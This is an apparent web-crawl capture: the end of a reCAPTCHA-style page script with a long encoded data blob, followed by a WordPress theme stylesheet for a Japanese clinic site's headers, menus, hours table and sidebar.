gw7tww5PDncK6w63DqT9qVMKVwoLDlMKOwpkbM0DDmMOvwrkRWMKiw6PCpcOOw6fDqsO3wqHDqDrDvsKhwolPw6tnw4M6DcKNU8KIwpYaLMKZw4DCgsOuw6g3VhMqSg/DtUvCsVjDj0zCoFYKQ8OUNMOeJcK8UixJw40VJT/[base64]/CtsK2w70bw6DDisO3VsOECMOmYsKlUcOywq5SecKHOms+K8Kiw7fDuMOlw6LCisK2w6bCrsOAM0ZgGW/ChcOHFml6bxw4BjBcw4rCjMKEHxHDqMO8M3XCqmlhwrslw5/Cu8KTw7heIcOBwrMcXRnCjMOMw4hREyLDgnRowqrCkMOyw7LCpx7Dv0DDq8KKwr8bw6wbQhkOw6rCuRDCi8K3wqJ/w7jCucOrdcOVwrVWw79QwoTDv33DtcOSMnbDosOQw5bDv8OgdMKEw4JQwpYubFQ9FQlbGGfDl1h6wogqw7jDosO7wpzCtsOmcMOdw7QWN8K7YsOpwp/ChkREZEfCnSXCg2DDscKxworDhsOpwqZsw4AOegbCriPCuUrCvADDsMOHw7tFE8Kzwq1jZ8KVPcOQBcObw7zCmcKww50Pw7ZIw5vDnRYww5YSw4/DpgVFUsK3TsOew7vDtMOkVgM4wqrDjQtFew9rYCjDrcKXRcK8WgIbdsOMUsKjwoDDi8Odw4jDvsKXSEnCn8OsecOMw7/[base64]/DvC7DssKRHkjCucKZw580TsKcCy9oFCLDi3wewolcDCTDo0PDh8Omw6ULwqFAw6VEM8OewrV/E8KkwrQmLhofw5zDvsOXO8O1RxIVwqtMbcK7wr5+PzxEw7PCn8Ohwoh1RzrCpsOHOcO3wqPCt8K3w6TDjA/CoMKaMgTDsA7CtXLDvGBHDsKsw4bChTTCkCQBbyPCrUYVwpXCvMOjOUFkw5RpwoJrw6TDn8OZwqoewpJyw7DDkcKtLsKpWcK0McKowp/[base64]/cREEecKJJkdVwqYTwpXDoFI4BsKVw6MVOmxcBHFJEF40w4UXeMO4dcOCaxfCtMOuZ2zDg1TCicKaRcOzdGQXIsK/[base64]/Dp8KrwrxiQG9Wwp9dT8OYwoRse8Oyw6PDmGIra3tAw495wr0tCi0TXcOacsKyIB7ClcOCwqnDsGRFX8OYZnotw4rCmcKhGMO8XcOfwoMtwpzDsBhDwowHKgjCvk8Tw5Z1EmXCvcOnSzF7YAbDscO9bCPCgibDuxl7XC4Kwq/DpFPDjGxSwojDuR8pwrBYwrMuWsOLw5xpFF/DqcKaw4FhAQMTA8O3w7DCqVwKNGbDkx7CssOZwpd2w73Dh2/DtcOSVcOrwrXCgcOgw7BUw5p7w7LDjMOcwoMWwrtyw7TCh8OCIsODeMKtVAsUKcOjw6zChsORKcKDw4TCj1LDs8KcQhnDuMOlCD1ewqBSeMKzbsKIPsKQGsKzwqDDuw5dwq9Bw4gWwq0xw6vCo8KQwonDtG/DlHfDpkFPb8OsPMOZw41Nw5PDm07DlMOnVMOpw4I/MhVhw4Bow68fKMO2w6QyOwFowqHCo1UOZcObU0XCqTBowrwUdynDjcO/asORwr/CvzQKwpPCjcK4aALDr3l8w5g8NsKwVcKDXyEvLMKqw4TDocO4OQJoYR5iwpHDpXDCnXrDkcOQMishCcKsH8OWwp5WDMOXw6zCoQjDjQ7ClCjCvkJewoIwbV1Cw4/Cq8K3T0bDoMOqw5jCuG5wwrQLw4fDglDCsMKPEsK6woHDk8Kaw73Ci1DDt8OSwpJTNFHDl8K6wr3DmARQw5UWLBzDgXpda8ORw5TDs1xBw7xrKUzDssK9WEpFQEQuw5LCvMOte0DDhiF7wrs/[base64]/CkU0TOMOoR3jDtFDCn8OQwp3DnMK3L28Vwp7DmsKOwqUNw4odw7XDsBbCgsKuw6Bmw5B/w4Eywp9WHMKtEA7DlsKnwrTCvMOkZ8Kaw7LDi20XfsOESHLDrVluQMKbBMOaw6MedGxPwpUVwp/Ci8KgYmzDqsKQHMOlB8KCw7zCri5Xe8K6wqluH3LCqDLClDPDsMKCwoZUBmvDosKhwqnCri1OfsO+w5bDnsKGTlvDhcOSwrsKFHcmw5MVw6HDn8OgGMOgw6nCssKjw7cZw7RjwpsAw5nDhMKpUMOBbV/DiMKdSkw6IHDCvgRVRg/CkcKhRMOfwqMLw69Vw5NOw4zCssKgwr9bw7TCusKCw7h/w7PDksOUwoUFFMO0M8KnU8OKC3RUDBTCoMOBBsKWw67CscKfw4XCr380wqPCqUQyK0PCkVjDgRTCnMO/QhzCpsKpECk5w5HClcKgwrtfTsKAw7g+wpkawqcQSi18d8KEwo57wrrDnkPDhcKcIDTChDDCjsK/[base64]/DmUFFwrl2wpV5QxU2PsOdLmvDlTDCkcOBw4ZSw71Xw48CXmwjRcKiGkfDtcO7YcOmemF5bh3DqFdgw6LDt21VCsKbw705w6MQw4Mcw5BfeRg/BcOVRMK6w516w7ggw63DgcKsA8KzwrRBLjNUS8KCwrp+CQhmaR86wrfDqsOQH8KRCsOgEj7Co3nCusOcKcKMMQdRw5PDq8OsY8O1wpkVHcOGOyrCmMOkw57Ch0nCiCpRw5/CgsKNw7kKRw5wGcK1fkvCtDXDh10TwqLClMOZw4XDvgXCpxdRPRNGSMKTwpceHcOFw7tUwpNIK8KrwpLDiMK1w74lw5bCgy5VDFHCgcK7w5gbecK4w77CnsKvw7TCgFATwrp/WAU6Q2guw4F1wptPw6lafMKJNcOgw67DgXxYH8Olw67DucOfPnV5w4LCkVDDgVfDnSTCucK3VTlCN8OyS8Oww4x7w5vDmm/DkcOBw5zCqsO9w6tRc1pMUsOjeCPDjsO+BSZ6w7ATwrTCtsOCw5HCpcKEwofClxQmw7TCmsKkwoxEwqTDgQdUwq7DpsKow61/wqwUS8K5EcOUw4nDohhnTwB2wozDgsKXwrLCnnXDoHnDlynCmnvCoEbChWRbwrAzVWLCs8OCw5nCmcKTwq1EAC/[base64]/Dn37CtQtxw7jCuMK+NsKZwpE0wqJmwqrCvcOxUMOIKkPCk8KAw5zCgFzCvFLDqcKEw6tCOMKTRQ4Xb8K0FcKaU8KFM1l6Q8Oowp8qCn/CgcKAX8OGwoEYwpc8eW85w69rwpHDicKcLMKXw44ow5vCoMKhwrXDrBs/UMKIw7TConvDuMKaw4A/[base64]/wq3Cn1tzwovDlnjCicOuGcOtFQrCmxDDtSTDs8O9KGHDowE0wokiEkVNeMOZw6ViG8KSw7TComHCpUXDtcKNw5TDojEiw5nDil8lFcOTw6/CtD/DkzJTw4jCuncWwozDhsKpYsOKX8KLw4DCgl5gVSnDpmVGwodofCbDhRENwp7Ck8KjfUYSwoFDw6ljwqgVw7geFMOeVMOnwoZWwpo8Y0bDnkEgA8KnwoTDoC90wroKwqPClsOcEsK/HcOeHV8UwrQ4wo7Dh8OGZ8KcYE1JI8OoPh7DvGvDlVrDtMOqTMO+w4IyesOgwozCqVpHwp3CkMOWUMOkwrjCvQPDqV55wqJ6w5cvwoZNwrs4w5NoVMKeWcKcw7fDh8OYIMKNE2/Dh00bB8OowrPDmsKnw6dKacKaEcKGworDuMOFbEd/w6/CiFfCgMKCAMOGwoPCjyzCnQkxX8OTGwNrHcOPwqJ6wr4ew5HCu8O4HHVbw7TCrXTDrsKHV2Qhw4HCqmHCqMOjw6TCqEfCrTdgFUvDsnc6HMKbwonCtT/DkcKgABbCvDJnBXADZcKGYT7CisOjwqs1wp02w7UPHcKewoHCtMO2wrjDpx/CnQEnCsKCFsO1HVfCgcOdSRwJU8KuAXtwQBXCk8Oyw6zDnCjDmMOWw44Gw71FwqcgwrATdnrCvMORA8KAGcOVLsKOesO6wo17w4ABUz0zElccw5fCkFnDlGsAwr/DqcOaMX4LFyDDhcK5JQFCYMK1ATvCicK/RAI3wqk0woPCvcOPEWnCiRHCksKXwrbCusO+HDXChQjDjXHCk8OpRAXDvzM8CjvCniMUw63DhsOlRBDCuDcEwoXDksK2wrLDksOmViNgUDE6P8KAwqNZMcObJURCwqE+w4zCu2/DvMOqw4xdG0NGwoR2w41gw6zDhTTCjsOgwqIcw682w4bDu0dyGjfDtgjCuEJ7FBc8ecKxwoZDX8OJw7zCvcK5CsOywr3Cp8KpDBcLNBHDp8OLw6wNQxDDmlUSP38jQ8OUVDrDl8KUw6sDHTkYMEvDv8O+CMKCR8OQwrzDj8OuXW/Dn3/[base64]/CiHgbw7NcD2PDqgrCt8O6w6XCoHpKSXjDvzlYOsOxwrhDPRdhSkVoYGZFFn/CojDCosK/CCnDrFzDqSLCgTjDvTnDiTLCiyTDvcONV8KdO0LCqcOCQ0hQLjRaUgXCt1s1YSldRsKow7fDm8KSQ8OeSMKTAMKjXmsPb1Umw4LCncOdBBJgw4rCoFPDu8OFw7XDjmzChkQzw7ZPwpk1CcKIwobDgiwowpPDu0nCsMKZNMOEw7YkGsKVDyZLJsKLw4hAwpXDvj/DmMO/w53DrMK/wogaw4DDmnTCocK/c8KJwpDCi8OawrDCr3LCrn9BaVPCmRYuwqw8w6/CuHfDssOjw4jDrhkPKcOFw77Cm8KrRMOfwoYbwpHDn8O7w7LDosO2woLDnMOiEDoLSQABw5krAsO6LsK4dyFwfANzw7LDm8OwwrldwpbDlBcXwpEiwrnDozbCog8/wpTDuQvDncKAVg8CdgrChMOua8OpwqJmRcKKwrXDoj/CrcKzXMOLJCfCkTkiwqjCkhnCvwA3YcK0wqfDrDfClMOyOMKsVXMdRsOew6UoWQnChiPCtEluPcKfFMOkwpXCvHzDt8OFHSbDqijCp2Y4d8KawqHCnwjCokjChE7DmhHDknnCkAlNGX/Co8KLHMKzwqXCtcOlDQJCwq/DiMOrwpczWDhPM8OMwrNbMcO1w7Exwq3CjsKdKSEDworCuyciw5vDmEdswpIJwoMDdn3CssOJw6fCqMKOdh7CpFvDosKiFsO2w4RDZmvDg3/Cv0lFG8ONw7FSYMKMKBTCsGLDt11hw4pICTXDtsK3wpQawq/DiWTDiEQsEg9PacOeWy8Uw4s/NMOcw49xwp1NCiMtw51Qw5vDqcOAL8Oxwq7Cv2/DpmUiYn3DqcKoDBtHw47ClRfChMKJwpYpdTXDisOQInvDtcOVHmwHWcK1bsK4w4RMRRbDgMO9w6rDpwLCscO7RsKkS8KvOsOULScvIsK/wqzDvXMSwplSLlPDsBjDn2rCoMOSIVcewofDqcOhwrDCrMOMwrknwqwZw6wtw5hhwpk2wofDmcKLw4xowrZPaWbCicKKw6I9wodXwqZNO8OGBsKaw6XCmsOSw6YJL1LCssO/w5HCoWDDhsKHw7zCr8OWwpc6W8ONRcK3ZsOIXMKwwrc8bsOXcxt1w7LDvz01w69Vw7vDkDzDjMOyXMOMEzrDq8KDwoXDsglawpM6OgcFw7oWWsK4CsOBw5k2Oj5lwo9oBxjCr2M/dMOFczcrfMKdw6PCq0BpT8K/[base64]/[base64]/McKqwpNTP8KwwqICL8KlwqXCqsKrKcOxFcK0wpTCukXDpMOAw4UoZ8KPDcKyfMOKw7jCo8OWMsK2bQnDhQcDw7BTw57Do8O/N8OERsOjfMO2J2ogcVHCrRTCq8OBHBZiw4U1w5XDqVZ8KSbCoQR6WsO7NMK/w7nDlMOQwp/CjDHClSXDqmkrw5zCtyjCssOCwozDogvDqcKRwpdBw59Tw6cEw6YaODnDtjvDv2Z5w7XCmjlAL8OHwqIywr5qD8Khw6LCn8KVKMKdwqzCpRvDj2DCjAvCgsK9MGR+wqdoGlEAwrrDt0IRAg3ChsKFH8KrBkHDocO/ZMOwU8OlcFvDvSLCg8O2eHMOR8OPYcK9wovDrm3DkzUBwqjDrMO9c8Ojw7HCgl3Dm8Ovw6rDtcOaDsKrwrPCrkV3wrdfMcKbwpTDt2U3S0vDqj1Xw6/CisKuXcO7w7LDkMONSsKYwqYsYsOJM8OnDMKlTDEnwpNYwqF5woFRwprDuFxCwrATbmHCh1kEwoPDlMOpJgEcQS5ccQfDoMKnwpvDrStvw4EENBBbEW4iwqJ+Y10tJn4LEUjClTNAw7zCtw/Cu8KTw7nDv2YhCls+w4rDoETCosOTw4ZHw6Rlw5nCgcKJwocxfF/[base64]/[base64]/CvcOBwppFMcKawrcdPl5Iw4J9w6AYd8OwWzLDjk4YUsOBWSs9bcO9wpQ4w7TCn8OXXTXChgnDkzPDosOUNT7DmcOow73Cum/[base64]/DqcKuwrnDvBDDsHbDpDXCncKRw4Aew4hmw7fDoTrCqx4mw6wERiDCi8K1EDjDlMKdMDvCm8KSTcKSeSLDscOqw53Cgk4RAcORw6TChTkaw7dawqTDjiB/w6YZUi9YY8O6wp9/[base64]/DoMOaw47DisOlVMOSwpTCssK6wqTCkAFhw58mcsOUwqJdwq1Yw73DscO/DBfDlVfCnzNZwpcJHcOhwrTDuMKWUcOOw7/CtMKAw5FhHiXDjsKXwonCkMO8eh/DiHtrwqDDjAYOw7LCpFTCllh9fnZxfMOWO0VOWFfDr0LDoMO9w6rCqcOeCmjCnVLDoxUCUgLCtMO+w48Dw7kOwrhYwoRUVELCunPDkMOcQcOUKMK3ZxwRwpjDsHcHwp7CsWTCs8KeEsK9Zi/CtsOzwojCiMKCwoUHw6HCtsOswo7CqC9ywrZpEnPDjcKQwpbDr8KQajkJOTs8woYmecKLwrxMPcOjwoLDr8O+wrfDjMKGw7Nyw53DiMOWw7V3wpJ2wrTCrywkW8KPcFY7wr7DrsKVwrt/w4MDw7LCuT8VY8KGFsOfA0EhAyxCJXRhRyDCvBHDugrCvsK5wqIvwpvDpsOJXWIVaCRZwpx0I8O5wrXDnMO7wrxSJ8KLw68MScOpwoREWsO3Ji7CqsO2djDClcO1KHIrGcOZw4pleh5ZdX/Ck8OZHk4PHArCnksVw6vCqgVdwojChAHDmC1ew5/Dk8O8Rh7ClcOEM8Kfw6JQOsO8w71Sw41YwpHCqMO/wookSBfDnMKELH0DwoXCkiFsIcOzG1jDpEcTP3zDhMKJNlHCscOgwp1IwqvCscOfIcKnZX7Cg8OkGy94MEYORsKQB2Uvw7RfAsOww5zCjUxsA0fCnyDCujUmVMKkwqd9Z2g8czvDj8Oowq8WEMKRJMKnXzsXwpV0wrfDhDjCnsK5w43DqsKgw5jDhgUnwp/Cn3YZwo7DhcK4RMKHw7DCvMKDfknDtcK1TcK1d8Kmw5N/BcK2aFrDtMK7CiDDmcO5wq/[base64]/[base64]/[base64]/DnMKAwplew6BsW8ONwr0jwrvCkhIfBcOxw4DDjDo8wpHCuMOEXCdPw78+wpTCpsKvwrMzA8Ktwqg2wrfDqsKUJMOaAMOXw75IGFzCh8OTw4p6DQTDnGfCjSgMw4jCjmMtw5/[base64]/ChsKuCRHClMOIwrF8w5/DhRN+w6EswoPDoBwIwqXCpmFZwoHDs8KRLw0rHMKzw4pKM1/DjwjDncKLwpU5wpHDvHfDg8KTwo4Jd1orwoUlwrvCtcKJYcO7w5fDgMK0w5kCw7TCusKFwo8wIcKMwrorw7HDlAgvP1oQw6/DkyEXw6PCjMK9ccKTwpFFE8OTc8O8w48UwrzDvcOpwojDoDbDsCjDtAfDjRbCtMOlVXHDscOGw7tSZFHCmzbCjWDDrSzDjQUOwp3CuMK/L2cYwosAw57DjsONw4k2DcKldMKIw7sDwp1ed8Kmw63CusO2w50HUsKlXFDCmB/DkcOcfXnCknZrHsOKwqcgw7jCgcKFECvCuS8HGMKKDsKUNBptwqEWQ8OLF8OxFMOywrlZw7tBSsOJw6I/CDArwockRsKGwqxow4J9w6bClkZoXMKUwoIcw5USw6DCq8Ouwr3CmcOsXsKbdzMHw4B4ScOpwqTCkSrCj8KKwp/[base64]/Cg/CgCNgL8Kkwp7CvD7DuGwhJMOVADvCsCrCl8K3csOQw7jChQ50LsOBAMKLwppQwpfDoH7DhjEZw6XCpsKdUMOnQcO3w7RKwp1vVsObRBsow6tkUjzDlcOpw50JRsOgwqDDsEFBN8OwwrPDpMKaw7jDr3one8KNIsKXwq0/[base64]/CosOwUcO4w5jDl8KdNVDDhSnDu8Kjw7vDt8KWNndyMsKLXsO1woV5wowiNB4iFmhaworCpW3DqsK5WwfDplXCunFvU3/DjD04AsKdesOCL2PCrXbDk8KowrlgwpwMHzjClcKyw48EIlHCjjfDmy1TK8Oqw5/DsC5kw7rCrMOCFAUxw5/[base64]/DtcKgwonDl8O2wobChcKMw5gyHsKewqdywqDCgsOVABEHw4PCmcKFwrXCpsOhXMKBwrBPGxRiwpsmwqh/[base64]/CgMKYGsKtw5smJCTCoXNvNhTDhsOnCh/DoEHDiQVBwrAucWHCrlsrw4bDkRYswqjClcO0w5vCihzDr8KBw5RCw4TDl8O7w6w2w4xQwpbDkRbCnMOMDksWdsKrEQxHI8OXwpvDj8ORw5LCg8OBw6LCq8KlFUbDm8OYwq/DmcOPJQkHw5Z+ZxhVZsOxOsOzGsKNwplawqY4PShTw6TDqUgKwrxyw4XDrQlEwr3DgcOjw7zCqX1BVi0haRrCtcKRPyIew5tPccKRwptlcMOydcOGw7XDuiHDicO2w6XCtwR8woXDv1jCi8K6asKuw6LCixY4wp9jHsOkw4RJAVDCoEVfTsO+wpTDqsO3w5HCqAZ/woc8PzDDnjLCrnbDusOoZAkZwqfDnMO2w4fDhMKbwrPCocOVAw7CgMORw4DDklYSwr/Ch1nDssO1P8K3wrPCl8KMWyvDqmXCicK2C8OywoDChWo8w5LCrsO9w69XCcKUOWvCrsK+K39Lw5vDkDpcXsOGwrVJYcKSw5Z4wpMbw6IdwqhjVsKyw6DCpsOVwqvChMK9dEPDs23DnE/CmEtIwq7Cvi8JZ8KKwoVZYsKlLjIkAx5TC8O+w5fDvcK5w6DCrMKhWsODNWA3MMOCTG8SwonDrsOTw5vCjMOXw7YDwrRnAMOawrfDiD7ClWwOw64Pw6JqwqXCpho5L013wqZ8w7fCp8K4T04qWMKgw5x+OGtZwrNRw4cSTXEHwoPCgn/Dq0hUa8K7cRvCmsKmMUxSLEXDtcOywoLCliwkesOjwr7CiyRMB3nDlQ/Cj1N9wo51BsKcw4jCicK3JzkEw6LCkSjCkjM+wpAsw5DDrTsYP0dBwqfCpMKId8KgCDXDkFLDtsO4w4HDvXgfFMKbNE7CkVjCv8ONw7t5HRbDrsKfUxlbBwLDr8KdwplPw6nClcOBw7rCnMKswpDDvwfDg19pD2VQw4bCpcO/VTDDucOswq1NwoHDmcOjwqDCvMOrwrLCn8K5wqvCg8KpKMOIYcKXwqrCm3VYw4bCgw0ea8OIFCE0EcOgwoVZw4lBwpLDkcKUO1RYwqI3Z8OXwrN5w73Cr2nCiG/CpH0ywq3CsE1rw6VdNkXCnQnDpMOxGcOhQRYBasKKf8KqGxDDsS/CtMOUfhTDqsKYw7vCqyJUVcOkesK0wrAud8OMw7rCoRM2w4bCtcOOJx/DrBLCpMKGw4TDkA7DqmsJf8KvG3jDpm/CssOIw7sEcMKIckQZR8Kmw6XDgy3DpcK+WMOaw7PCrsKewoU/ATrCrl/Cohkew7tCwpXDjsKhwr3CsMKxw5XDoAF+RMOqI0Q3TXnDp3kFwrbDu1vDsBbCjsO9woxCw6UECsK0UcOoe8Ozw5ZJTArDkMKAw4d3ecO4RTzClMKuwqjDkMK2Sx7DrG4\\u003d\x22],null,[\x22conf\x22,null,\x226Le_pYsUAAAAAIQIVL3QXrKFCbd8J3jBjXr4aqOg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://to-be-cure.jp:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Mpzj6ac8yT0rAk55So++vaiydFLJqHOTXlL2GqXvmyo\\u003d\x22,1,0,null,1,1768875985130,0,0,[146,24,209,52],null,[88,25,74,23,42],\x22RC-dWvdYfehKPBurw\x22,null,null,null,null,null,\x220dAFcWeA4H_uubz31-yXSMqq8TkYZsYUTAcIf6YQSgFgcHZB31FnLqSxTZqItxXWDI9fQ-IKo3eZqS8WopmI3cuiKqrlJHqt2eog\x22,1768958785133]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://to-be-cure.jp/wp-content/themes/to-be-cure/style-common.css?ver=20160516-1638
body_size: 18018
content:
/**
 * style-common.css
 */


.site { margin:0; }
#page .entry-content .clear { clear:both; }

.site-header { background-color:#FDAA29; padding:10px 8%; }
.site-header .container-fluid { padding-right:0; padding-left:0; }
.site-title { padding:10px 0; }
.site-title img { width:100%; height:auto; }

#content   { padding:0; }
#primary   { margin-right:0; margin-left:0; }
#secondary { margin-left:0; }

body:not(.custom-background-image)::before, body:not(.custom-background-image)::after { height:0; }

header { margin:0 0 20px 0; }
.site-header-menu { background-color:#6A390E; margin:0; padding:20px 8%; }
.site-header-menu .menu-top-navi-container {}
.site-header-menu #menu-top-navi {}
.site-header-menu #menu-top-navi li {}
.site-header-menu #menu-top-navi li a { color:white; }
.site-header-menu #menu-top-navi .current-menu-item {}
.site-header-menu #menu-top-navi .current-menu-item a { background-color:#FDAA29; }
.site-header-menu #menu-top-navi .current-menu-item { text-align: center; position: relative; }
.site-header-menu #menu-top-navi .current-menu-item:before { content: ""; position: absolute; bottom: -23px; right: 46%; border: 12px solid transparent; border-top: 12px solid #FDAA29; } 

.top-addr-container { display:table; color:#6A390E; font-weight:bold; width:100%; margin:0 0 10px 0; }
.top-addr-container .top-addr-left { display:table-cell; text-align:right; padding:0 10px 0 0; width:30%; }
.top-addr-container .top-addr-right { display:table-cell; text-align:left; width:70%; }

.menu-toggle { background-color:#6A390E; color:white; }
.w4pl-inner { width:100%; }


.widget { border-top:0; font-size:14px; }
.widget .row img { width:90%; height:auto; }

.sidebar .widget_pippin_recent_posts {}
.sidebar .widget_pippin_recent_posts .widget-title { font-size:150%; border-bottom:2px solid #D9B350; padding:0 0 3px 10px; }
.sidebar .widget_pippin_recent_posts .no-bullets { list-style:none; }
.sidebar .widget_pippin_recent_posts .no-bullets li { clear:both; padding:20px 0 0 0; }


#footer-top { font-size:90%; padding:23px 8%; background-color:#F1E8DA; margin:40px 0 0 0; }
#footer-top .menu-top-navi-container {}
#footer-top ul {}
#footer-top ul li {}
#footer-top ul li a {}
#footer-top ul li:last-child {}
#footer-bottom { font-size:90%; padding:20px 8%; background-color:#5A4940; color:white; }
#footer-bottom .footer-logo { text-align:center; }

.entry-content h2 { background:#FFDFBF url('img/title_bg.png') no-repeat left center; min-height:40px; padding:5px 5px 5px 55px; font-size:150%; border-radius:5px; line-height:40px;  }
.entry-content h2 .menu-subtitle { font-size:70%; margin:0 0 0 30px; }
.entry-content h3 { background:url('img/h3_deco.png') no-repeat center left 2%; min-height:40px; padding:9px 0 0 40px; font-size:130%; margin-bottom:0; margin-top:20px; }
.entry-content h4 { background:url('img/h4_deco.png') no-repeat center left; height:20px; padding:2px 0 2px 20px; font-size:110%; margin-left:20px; border-bottom:1px dotted brown; line-height:15px; }

.entry-content .top-makase-top { width:95%; margin:0 0 10px 0; padding-left:0; padding-right:0; }
.entry-content .top-makase-top .row>div { text-align:center; }
.entry-content .top-makase-bottom { width:90%; }
.entry-content .top-makase-bottom .row>div { text-align:center; }
.makase-msg { text-align:center; }
.makase-yellow { color:#FAA736; font-weight:bold; }

.eigyou-table { border-collapse:separate; border-spacing:3px; border:0; width:100%; }
.eigyou-table td,
.eigyou-table th { border:0; padding:0px; text-align:center; font-size:110%; }
.eigyou-table .tr-top {}
.eigyou-table .tr-top .title   { text-align:center; width:28%; background-color:#FEC45A; }
.eigyou-table .tr-top .heijitu { text-align:center; width:10%; background-color:#FEC45A; }
.eigyou-table .tr-top .doyou   { text-align:center; width:10%; background-color:#FDAA29; }
.eigyou-table .tr-top .nichi   { text-align:center; width:12%; background-color:#FDAA29; }
.eigyou-table .tr-btm {}
.eigyou-table .tr-btm .title   { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .heijitu { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .doyou   { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .nichi   { text-align:center; background-color:#FEF2DD }
.eigyou-table .tr-btm .shukujitu { background-color:#F1E8DA; }

.entry-content ul { margin:0 0 10px 40px; }


.top-feature {}
.top-feature .title { border-left:5px solid #6B2300; background-color:#FDAA29; max-width:300px; padding:5px 0 5px 10px; font-size:120%; font-weight:bold; color:#6A390E;
    background: -webkit-gradient(radial, 0% 50%, 0, 0% 50%, 241, color-stop(0.88, #fff), color-stop(0.00, #FDAA29));
    background: -webkit-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: -moz-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: -o-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: -ms-radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
    background: radial-gradient(0% 50%, circle, #FDAA29 0%, #fff 88%);
}
.top-feature .feat-one { margin:0 0 40px 0; }
.top-feature .feat-one img { margin: 10px 0; }
.top-feature .body {}
.top-feature .body .image { text-align:center; }
.top-feature .body .message { text-align:left; padding:10px; }
.top-feature .osgd {}
.top-feature .cure {}
.top-feature .maint {}
.top-feature .relax {}


.about-top { margin:0 0 40px 0; }
.about-top .message {}
.about-top .message .incho { font-size:180%; font-weight:bold; }
.about-top .message .incho .title { font-size:70%; margin:0 20px 0 0; font-weight:normal; }
.about-top .message .profile { margin:20px 0 0 0; }
.about-top .message .profile .title {}
.about-top .message .profile .body { padding:0 0 0 30px; }
.about-top .image {}



.side-machines-items-banner { text-align:center; }
.side-machines-items-banner img:hover { opacity: 0.8; }



.osgd-banner-01 { text-align:center; border:1px solid black; border-radius:10px; font-size:170%; font-weight:bold; color:red; padding:10px; max-width:500px; margin:30px 0 0 0; }


.topmid-container {}
.topmid-container .eigyo-body { margin:0 0 3px 0; color:white; font-weight:bold; font-size:110%;  }
.topmid-container .eigyo-label { background-color:#FCA920; border:2px solid #FFBD00; color:#6A390E; width:35%; display:inline-block; text-align:center; border-radius:10px; }

.topmid-camp-banner { text-align:center; font-size:130%; font-weight:bold; color:#6A390E; line-height:30px; }
.topmid-camp-banner .percent { font-size:120%; font-style:italic; color:red; }
.topmid-mail-button {
    padding: 10px 20px;
    border-radius: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 15px;
    text-align:center;
    color: #ffffff;
    background: -moz-linear-gradient( top, #60b253 0%, #32963f);
    background: -webkit-gradient( linear, left top, left bottom, from(#60b253), to(#32963f));
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 1px solid #599046;
    -moz-box-shadow: 0px 1px 3px rgba(000,000,000,0.3), inset 0px 3px 2px rgba(255,255,255,0.5);
    -webkit-box-shadow: 0px 1px 3px rgba(000,000,000,0.3), inset 0px 3px 2px rgba(255,255,255,0.5);
    box-shadow: 0px 1px 3px rgba(000,000,000,0.3), inset 0px 3px 2px rgba(255,255,255,0.5);
    text-shadow: 0px -1px 1px rgba(000,000,000,0.2), 0px 1px 0px rgba(255,255,255,0.3);
}
.topmid-mail-button a { color:white; }


.topright-container {}
.topright-container .eigyo-container { text-align:left; padding:8px 20px 5px 20px; background-color:#B28850; border-radius:5px; box-shadow:2px 2px 5px 0px rgba(0,0,0,0.4) inset; width:100%; margin:0 0 5px 0; }
.topright-container .eigyo-container .eigyo-body { margin:0 0 3px 0; color:white; font-weight:bold; font-size:110%;  }
.topright-container .eigyo-container .eigyo-label { background-color:#FCA920; border:2px solid #FFBD00; color:#6A390E; width:35%; display:inline-block; text-align:center; border-radius:10px; }


.sp-tel-waku {
    padding: 10px 20px;
    background: -moz-linear-gradient( top, #fff3db 0%, #ffc821 25%, #ff3c00);
    background: -webkit-gradient( linear, left top, left bottom, from(#fff3db), color-stop(0.25, #ffc821), to(#ff3c00));
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 1px solid #b85f00;
    -moz-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    -webkit-box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    box-shadow: 0px 1px 3px rgba(000,000,000,0.5), inset 0px -1px 0px rgba(255,255,255,0.7);
    text-shadow: 0px -1px 1px rgba(000,000,000,0.2), 0px 1px 0px rgba(255,255,255,0.3);
}
.sp-menu { width:100%; text-align:center; margin:20px 0 0 0; }
.sp-menu button { width:80%; font-size:110%; }





#secondary .widget_nav_menu { margin-bottom:20px; background-color:#FFD289; border-radius:10px; padding:0 0 10px 0; }
#secondary .widget-title { font-size:150%; font-weight:bold; margin-bottom:10px; background-color:#FDAA29; border-radius:10px 10px 0 0; border-bottom:3px solid white; padding:10px; }
#secondary .menu { margin:3px auto; width:90%; list-style:none; }
#secondary .menu li { width:100%; padding:5px; margin:0 0 3px 0;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.88, #f2f2f2), color-stop(0.01, #cfcfcf));
    background: -webkit-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: -moz-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: -o-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: -ms-linear-gradient(top, #cfcfcf 1%, #f2f2f2 88%);
    background: linear-gradient(to bottom, #cfcfcf 1%, #f2f2f2 88%);
}
#secondary .menu li:before { content:"|"; color:#FDAA29; font-weight:bold; font-size:150%; margin:0 5px 0 0;  }
#secondary .menu li a:visited,
#secondary .menu li a:active,
#secondary .menu li a { text-decoration:none; color:black; font-weight:bold; }
#secondary .menu li a:hover { text-decoration:underline; }


.div-table { display:table; width:100%; }
.div-cell { display:table-cell; width:50%; vertical-align:top; }
.div-cell img { width:70%; height:auto; }

